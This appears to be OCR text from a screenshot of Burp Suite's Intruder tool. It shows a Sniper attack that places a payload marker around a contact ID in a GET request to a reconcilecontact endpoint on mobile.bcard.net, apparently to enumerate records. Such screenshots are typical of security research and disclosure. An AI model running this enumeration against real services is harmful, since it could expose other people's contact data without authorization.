 Target Positions Payloads Options
? Payload Positions Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads
are assigned to payload positions - see help for full details.
Attack type: Sniper
GET /services/interactservice/interactservice.svc/reconcilecontact/§100000§/eventID/2769 HTTP/1.1
Host: mobile.bcard.net
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:61.0) Gecko/20100101 Firefox/61.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-GB,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Add §
Clear §
Auto §
Refresh
? < + > Type a search term 0 matches Clear
1 payload position Length: 402